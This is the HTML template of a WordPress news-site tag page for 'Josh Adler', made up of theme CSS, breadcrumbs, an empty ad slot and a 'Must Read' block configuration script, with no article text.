            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://times-bulletin.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }
</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f7f7f7 !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_4{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_4 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_7 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_7,
				.tdi_7 a{
					color: #969696;
				}.tdi_7 .tdb-bread-sep-svg svg,
				.tdi_7 .tdb-bread-sep-svg svg *{
				    fill: #969696;
				}.tdi_7 a:hover{
					color: #162eb7;
				}.td-theme-wrap .tdi_7{
					text-align: left;
				}.tdi_7{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://times-bulletin.com/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Josh Adler</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://times-bulletin.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Josh Adler"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9,
                .tdi_9 .tdc-columns{
                    min-height: 0;
                }.tdi_9,
				.tdi_9 .tdc-columns{
				    display: block;
				}.tdi_9 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_9 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_9 .tdc-row-video-background-error,
	                .tdi_9 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_11{
                    vertical-align: baseline;
                }.tdi_11 > .wpb_wrapper,
				.tdi_11 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_11 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_11 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_11 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>

/* inline tdc_css att */

.tdi_12{
margin-top:18px !important;
margin-bottom:8px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_12 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_12 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_12{
					text-align: center;
				}.tdi_12 .tdb-first-letter{
					left: 0;
					right: 0;
				}.tdi_12 .tdb-title-text{
					font-family:Oxygen !important;font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12 .tdb-title-text{
					font-size:30px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12 .tdb-title-text{
					font-size:28px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12 .tdb-title-text{
					font-size:24px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Josh Adler</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_15 td-custom-order wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_15 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_15 .tdc-row-video-background-error,
	                .tdi_15 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_15{
margin-top:20px !important;
}

.tdi_15 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15{
margin-top:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_15{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_15{
margin-top:8px !important;
}
}

</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_17{
width:320px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_17{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_17{
width:100% !important;
}
}

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_18 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_18{
margin-bottom:20px !important;
padding-top:10px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_18.td-a-rec{
					text-align: center;
				}.tdi_18 .td-element-style{
					z-index: -1;
				}.tdi_18 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_18 .td-adspot-title{
                    display: block;
                }
</style>
<div class="tdi_18_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_18_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img decoding="async" src=""  alt="spot_img" /></a></div></div><div class="td_block_wrap td_block_title tdi_19 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_19" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: #000 transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: #4db2ec transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
            

            
            .td-theme-wrap .tdi_19 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_19 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_19 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_19 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_19 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_19 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_19 .td_quote_on_blocks,
            .td-theme-wrap .tdi_19 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_19 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_19 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_19 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_19 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_19 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_19 .td-read-more a,
            .td-theme-wrap .tdi_19 .td-weather-information:before,
            .td-theme-wrap .tdi_19 .td-weather-week:before,
            .td-theme-wrap .tdi_19 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_19 .td-post-category,
            .td-theme-wrap .tdi_19 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_19{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_19{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_19 .td-block-title a,
				body .tdi_19 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}body .tdi_19 .td-block-title{
					text-align: left;
				}body .tdi_19.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_19.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_19.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_19.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_19.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_19.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_19 .td-block-title a,
				body .tdi_19 .td-block-title span{
					font-size:11px !important;letter-spacing:0px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .td-image-wrap{
					padding-bottom: 56%;
				}.tdi_20 .entry-thumb{
					background-position: center 50%;
				}.tdi_20 .td-module-container{
					flex-direction: column;
				}.tdi_20 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_20 .td-module-meta-info,
				.ie11 .tdi_20 .td-module-meta-info{
				 	flex: auto;
			    }body .tdi_20 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_20 .td-module-meta-info{
					padding: 10px 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_20 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_20 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_20 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_20 .td-module-container:before{
					bottom: -15px;
				}.tdi_20 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_20 .td-post-vid-time{
					display: block;
				}.tdi_20 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_20 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_20 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_20 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_20 .td-read-more{
					display: none;
				}.tdi_20 .td-author-date{
					display: inline;
				}.tdi_20 .td-post-date,
				.tdi_20 .td-post-author-name span{
					display: inline-block;
				}.tdi_20 .entry-review-stars{
					display: inline-block;
				}.tdi_20 .td-icon-star,
                .tdi_20 .td-icon-star-empty,
                .tdi_20 .td-icon-star-half{
					font-size: 15px;
				}.tdi_20 .td-module-comments{
					display: none;
				}.tdi_20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_20 .td-module-comments a{
					background-color: #0d0b52;
				}.tdi_20 .td-module-comments a:after{
					border-color: #0d0b52 transparent transparent transparent;
				}.tdi_20 .td-module-meta-info,
				.tdi_20 .td-next-prev-wrap{
					text-align: left;
				}.tdi_20 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_20 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_20 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_20 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_20 .td-module-container:before{
					bottom: -15px;
				}.tdi_20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_20 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_20 .td-module-container:before{
					bottom: -15px;
				}.tdi_20 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_20 .td-post-author-name{
					display: none;
				}.tdi_20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_20 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_20 .entry-title{
					font-size:13px !important;
				}@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_20 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_20 .entry-thumb{
					background-position: center 40%;
				}.tdi_20 .td-module-meta-info{
					padding: 10px 20px;
				}.tdi_20 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_20 .td-module-container:before{
					bottom: -15px;
				}.tdi_20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_20 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_20 .entry-title{
					font-size:18px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"modules_on_row":"","limit":"1","hide_audio":"yes","image_height":"eyJhbGwiOiI1NiIsInBob25lIjoiNTAifQ==","image_floated":"","all_modules_space":"30","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjE1IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiItMjAiLCJtYXJnaW4tbGVmdCI6Ii0yMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4In0=","f_title_font_weight":"eyJhbGwiOiI0MDAiLCJwaG9uZSI6IjcwMCJ9","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","modules_category":"above","meta_info_align":"center","cat_bg":"#0d0b52","video_rec":"[base64]","meta_info_horiz":"content-horiz-left","show_excerpt":"none","show_com":"none","meta_padding":"eyJhbGwiOiIxMHB4IDAiLCJwaG9uZSI6IjEwcHggMjBweCJ9","modules_category_margin":"0 0 6px 0","category_id":"","modules_border_color":"","modules_divider_color":"","video_icon":"30","image_size":"td_485x360","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","image_alignment":"eyJhbGwiOjUwLCJwaG9uZSI6IjQwIn0=","sort":"","com_bg":"#0d0b52","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4829","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","modules_divider":"","h_effect":"","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "1";
block_tdi_20.found_posts = "4350";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "4350";
tdBlocksArray.push(block_tdi_20);
